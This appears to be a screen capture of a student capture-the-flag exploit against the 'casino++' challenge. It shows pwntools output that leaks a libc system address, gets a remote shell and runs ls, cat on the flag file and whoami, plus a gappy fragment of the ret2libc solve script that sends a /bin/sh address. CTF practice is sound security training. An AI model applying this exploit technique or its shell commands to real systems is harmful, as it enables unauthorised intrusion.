 [+] Opening connection to edu-ctf.csie.org on port 10176: Done
finished sending number and payload for step  1:
finished sending number and payload for step  2:
finished sending number and payload for step  3:
finished sending number and payload for step  4:
('ASLR system_addr', '0x7fcd02208440')
finished sending number and payload for step  5:
finished sending number and payload for step  6:
[*] Switching to interactive mode
 Chose the number 1: Chose the number 2: Chose the number 3: $ ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
Chose the number 4: $ cat /home/casino++/flag
Chose the number 5: Change the number? [1:yes 0:no]: $ whoami
casino++
You lose.
Bye~
 You lose.
Bye~
 You lose.
Bye~
PWN but no FLAG
108         r.sendlineafter(r_out, '0')
109
110
111
112
113
114
115
116
117
118
119
120
121
127
128
129
130
131
132
133     # Step 6: Write the rest of padding zeros in front of the starting address of
134     elif step == 6:
135         cnt_num = 0
136         r_out = 'Chose the number 0:'
137         hijack = libc_base_addr + binsh_offset # --> strange bug
138         # hijack= '/bin/sh'
139         r.sendlineafter(r_out, str(hijack))
140         print('finished sending number and payload for step  %d: ' % (step))
141         r.interactive()
142
143         step += 1
144 r.close()
NORMAL master solve.py unix utf-8 pyth